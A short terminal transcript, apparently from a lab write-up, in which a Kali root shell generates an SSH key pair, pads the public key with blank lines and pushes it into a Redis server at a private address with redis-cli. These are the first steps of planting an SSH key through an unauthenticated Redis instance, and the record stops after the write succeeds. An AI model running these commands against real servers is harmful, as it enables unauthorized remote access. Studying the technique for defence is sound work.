 ┌──(root㉿kali)-[~]
└─# ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:D0bW7v23kBYvkeiPtTLWTr9RVYzF8A2wSVcOd4Ouwho root@kali
The key's randomart image is:
+---[RSA 3072]----+
|            o.*O*|
|         . . =.*B|
|        o . +   ==|
|       o .  ... .|
|        S ...+  .|
|       E *.o  = .|
|        o +.oB o |
|       .   +*o= o|
|          ..++.=o|
+----[SHA256]-----+
┌──(root㉿kali)-[~]
└─# (echo -e "\n\n"; cat /root/.ssh/id_rsa.pub; echo -e "\n\n") > 1.txt
┌──(root㉿kali)-[~]
└─# ls
1.txt  microsoft.gpg
┌──(root㉿kali)-[~]
└─# vi /root/.ssh/id_rsa.pub
┌──(root㉿kali)-[~]
└─# cat 1.txt | redis-cli -h 192.168.71.60 -p 6379 -x set hello
OK